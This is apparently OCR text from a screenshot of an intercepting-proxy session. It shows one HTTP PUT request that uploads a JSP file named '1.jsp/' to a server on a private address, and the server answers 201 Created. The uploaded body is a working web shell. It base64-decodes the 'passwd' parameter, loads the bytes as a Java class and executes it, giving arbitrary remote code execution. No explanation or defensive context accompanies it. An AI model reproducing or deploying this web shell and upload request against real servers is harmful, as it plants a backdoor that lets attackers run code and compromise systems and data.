 Send
Cancel
Request
Pretty Raw Hex
\n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.1.189:8090
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 958
9
10 <%!
11 class U extends ClassLoader {
12 U(ClassLoader c) {
13 super(c);
14 }
15 public Class g(byte[] b) {
16 return super.defineClass(b, 0, b.length);
17 }
18 }
19
20 public byte[] base64Decode(String str) throws Exception {
21 try {
22 Class clazz = Class.forName("sun.misc.BASE64Decoder");
23 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
24 } catch (Exception e) {
25 Class clazz = Class.forName("java.util.Base64");
26 Object decoder = clazz.getMethod("getDecoder").invoke(null);
27 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
28 }
29 }
30 %>
31 <%
32 String cls = request.getParameter("passwd");
33 if (cls != null) {
34 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
35 }
36 %>
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 14 Dec 2022 08:13:36 GMT
4 Connection: close
5
6